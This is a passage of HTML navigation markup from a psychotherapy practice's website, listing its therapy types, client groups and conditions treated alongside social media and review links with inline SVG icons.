</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-2" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
	<ul class="sub-menu">
		<li id="menu-item-1590" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/acceptance-commitment-therapy/" itemprop="url"><span itemprop="name">Acceptance &#038; Commitment Therapy</span></a></li>
		<li id="menu-item-1591" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/cognitive-behavioral-therapy/" itemprop="url"><span itemprop="name">Cognitive Behavioral Therapy</span></a></li>
		<li id="menu-item-1592" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/dialectical-behavioral-therapy/" itemprop="url"><span itemprop="name">Dialectical Behavior Therapy (DBT)</span></a></li>
		<li id="menu-item-1593" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/emotionally-focused-therapy/" itemprop="url"><span itemprop="name">Emotionally Focused Therapy</span></a></li>
		<li id="menu-item-1594" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/eye-movement-desensitization-reprocessing/" itemprop="url"><span itemprop="name">Eye Movement Desensitization &#038; Reprocessing</span></a></li>
		<li id="menu-item-1595" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/parent-child-interaction-therapy/" itemprop="url"><span itemprop="name">Parent-Child Interaction Therapy</span></a></li>
		<li id="menu-item-7480" class="menu-item"><a href="https://www.lukincenter.com/play-therapy/" itemprop="url"><span itemprop="name">Play Therapy</span></a></li>
		<li id="menu-item-7034" class="menu-item"><a href="https://www.lukincenter.com/supportive-parenting-for-anxious-childhood-emotions-space/" itemprop="url"><span itemprop="name">Supportive Parenting</span></a></li>
	</ul>
</li>
	<li id="menu-item-343" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/medication-management/" itemprop="url"><span itemprop="name">Medication Management</span></a></li>
	<li id="menu-item-344" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/neuropsych-evaluations/" itemprop="url"><span itemprop="name">Neuropsych Evaluations</span></a></li>
</ul>
</li>
<li id="menu-item-246" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/who-we-treat/" itemprop="url"><span itemprop="name">Who We Treat</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-3" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-3" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-396" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/individual-therapy/" itemprop="url"><span itemprop="name">Individuals</span></a></li>
	<li id="menu-item-394" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/couples-counseling/" itemprop="url"><span itemprop="name">Couples</span></a></li>
	<li id="menu-item-393" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/child-adolescents/" itemprop="url"><span itemprop="name">Children &#038; Adolescents</span></a></li>
	<li id="menu-item-1567" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/families/" itemprop="url"><span itemprop="name">Families</span></a></li>
	<li id="menu-item-1853" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/groups/" itemprop="url"><span itemprop="name">Groups</span></a></li>
</ul>
</li>
<li id="menu-item-250" class="ss-hide-social menu-item current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children current-menu-ancestor"><a href="https://www.lukincenter.com/what-we-treat/" itemprop="url"><span itemprop="name">What We Treat</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-4" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-4" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-388" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/addiction/" itemprop="url"><span itemprop="name">Addiction</span></a></li>
	<li id="menu-item-389" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/adoption-issues/" itemprop="url"><span itemprop="name">Adoption Issues</span></a></li>
	<li id="menu-item-391" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/anxiety/" itemprop="url"><span itemprop="name">Anxiety</span></a></li>
	<li id="menu-item-392" class="menu-item current-menu-item page_item page-item-355 current_page_item"><a href="https://www.lukincenter.com/what-we-treat/blended-family-counseling/" aria-current="page" itemprop="url"><span itemprop="name">Blended Family Issues</span></a></li>
	<li id="menu-item-390" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/adult-depression/" itemprop="url"><span itemprop="name">Depression</span></a></li>
	<li id="menu-item-395" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/eating-disorders/" itemprop="url"><span itemprop="name">Eating Disorders</span></a></li>
	<li id="menu-item-397" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/lgbtqia-issues/" itemprop="url"><span itemprop="name">LGBTQIA Issues</span></a></li>
	<li id="menu-item-398" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/life-transition-issues/" itemprop="url"><span itemprop="name">Life Transition Issues</span></a></li>
	<li id="menu-item-399" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/mens-issues/" itemprop="url"><span itemprop="name">Men’s Issues</span></a></li>
	<li id="menu-item-400" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/ocd-therapy/" itemprop="url"><span itemprop="name">OCD</span></a></li>
	<li id="menu-item-401" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/ptsd/" itemprop="url"><span itemprop="name">PTSD</span></a></li>
